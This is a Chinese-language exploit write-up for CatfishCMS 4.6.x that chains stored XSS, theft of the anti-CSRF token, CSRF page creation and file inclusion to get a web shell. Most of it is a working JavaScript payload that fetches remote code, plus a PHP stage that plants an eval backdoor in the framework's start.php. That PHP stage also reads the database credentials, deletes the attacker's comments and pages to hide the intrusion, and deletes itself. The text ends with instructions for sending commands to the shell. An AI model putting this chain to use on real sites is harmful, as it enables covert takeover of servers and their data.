# CatfishCMS 4.6.15 csrf getshell

## 一、漏洞简介

在测试的过程中发现更新版本的时候作者添加一个参数 verification 可能是用来防治csrf。嗯，不得不说，作者安全意识提高了，用来防治csrf这的却是一个好思路，但是对于我们可以执行xss来说，verification 就显的苍白无力了，因为我们可以先获取  
verification 然后在执行csrf 从而来绕过。

## 二、漏洞影响

CatfishCMS 4.6

## 三、复现过程

### 漏洞分析

文件：CatfishCMS-4.6.12\catfish\library\think\Template.php

函数：fetch()













嗯，说完了。Fetch方法最后都会编译文件以后通过PHP输出，所以如果我们可以在他编译之前写入  
恶意代码 那么就可以为所欲为。

### 复现

前台注册一个账户->注册一个图片马到网站中->评论处插入xss代码->等待无辜管理员登录网站->获取 verification(绕过检测)->管理员入口-页面管理-新建页面-csrf插入一条非法语句引起包含漏洞(用来包含前面的图片马)->包含漏洞执行代码->包含漏洞添加getshell_code.php文件写入恶意代码->包含漏洞-将框架文件start.php添加一句话木马-包含数据库配置文件-连接数据库->删除我们前面的评论->删除我们csrf创建的页面->邮件通知我们->getshell

CatfishCMS-4.6.12-xss.js

/*   
 需要插入的xss代码  
 <img src="#" alt="xss_csrf_getshll" onerror="var url = 'http://127.0.0.1/cms/CatfishCMS-4.6.12/xss-js/CatfishCMS-4.6.12-xss.js';xss_js = '<scr'+'ipt src='+url+'><\/sc'+'ript>';$('body').append(xss_js);">  
*/   
  
//不用动的  
var articles = 'index.php/admin/Index/articles.html';//用来获取 verification 绕过检测  
var newpage = 'index.php/admin/Index/newpage.html';//生成文章地址  
var allpage = 'index.php/admin/Index/allpage.html';//获取文章链接  
  
//需要改的  
var url = 'http://0-sec.org';//你要日的站的域名  
var directory = '/cms/CatfishCMS-4.6.12/'; //日的站的额外目录一般为空即可(站点设置二级目录时，此目录要填写)  
var img_trojan_url = '../../../'+'data/uploads/20171201/2c8b7c7f1d49faeb5321ce0c9b1962af.jpg';//图片马的地址 修改 + 号后面的即可  
var getshell_code = 'http://127.0.0.1/cms/CatfishCMS-4.6.12/xss-js/getshell_code.txt';//恶意代码远程包含的地址  
  
$('body').append('<div id="csrf_verification" style="display:none;"></div>');  
$('body').append('<div id="csrf_allpage" style="display:none;"></div>');  
  
$.ajax({  
 url: url+directory+articles,  
 dataType: "json",  
 success: function(verification_content){  
 $('#csrf_verification').append(verification_content);  
 var verification = $('#verification').html();//用来绕过验证的  
 // alert(verification);  
  
 //csrf生成文章,引起文件包含漏洞  
 $.ajax({  
 type: "POST",  
 url: url+directory+newpage,  
 data: {  
 'biaoti':'xss_csrf_getshll',  
 'template':img_trojan_url,  
 'verification':verification,  
 'fabushijian':'2017-12-05 11:56:48'  
 },  
 success: function(){  
 //csrf获取shell链接  
 $.ajax({  
 type: "POST",  
 url: url+directory+allpage,  
 success: function(allpage_content){  
 $('#csrf_allpage').append(allpage_content);  
 var shell_id = $('#csrf_allpage .table-responsive .table-bordered tbody tr td .gouxuan').eq(0).val();  
 var shell_url = $('#csrf_allpage .table-responsive .table-bordered tbody tr td a').eq(0).attr('href');  
  
 var shell_content = '';  
 shell_content+= "$myfile = fopen('getshell_code.php', 'w');";  
 shell_content+= '$txt = '+'file_get_contents("'+getshell_code+'");';  
 shell_content+= 'fwrite($myfile, $txt);';  
 console.log(shell_content);  
   
 //执行shell 生成马子  
 $.ajax({  
 type: "POST",  
 url: url+shell_url,  
 dataType: "json",  
 data: {'ddd':shell_content},  
 success: function(data){  
 $.ajax({  
 type: "GET",  
 url: url+directory+'getshell_code.php',  
 dataType: "json",   
 // data: {'zzz':1}  
 });  
 },  
 error: function(){  
 $.ajax({  
 type: "GET",  
 url: url+directory+'getshell_code.php',  
 dataType: "json",   
 // data: {'zzz':1}  
 });  
 }   
 });  
  
 }   
 });  
  
 }   
 });  
  
 }  
});





写好以后模拟管理员，进入后台









getshell_code

<?php   
 $start_content = file_get_contents('catfish/start.php').'eval(@$_POST[ddd]);';  
 $start = fopen('catfish/start.php', 'w');  
 fwrite($start, $start_content);  
 if( @$_GET[zzz]){  
 $config = require_once("application/database.php");  
 //分别对应的是 地址，端口号，连接的数据库，编码  
 $dsn = "mysql:host={$config['hostname']}; port={$config['hostport']}; dbname={$config['database']}; charset={$config['charset']}";  
 $user = $config['username'];  
 $psw = $config['password'];  
 $pdo = new PDO($dsn,$user,$psw);  
 $sql = "DELETE from catfish_posts WHERE post_title LIKE '%xss_csrf_getshll%'";  
 $sql_1 = "DELETE from catfish_comments WHERE content LIKE '%xss_csrf_getshll%'";  
 $pdo->query($sql);  
 $pdo->query($sql_1);  
 unlink('getshell_code.php');  
 }  
?>



连接马子的操作，这个文件会在index.php中给引入所以直接

http://0-sec.org/index.php  
  
POST  
  
ddd = 你要执行的命令

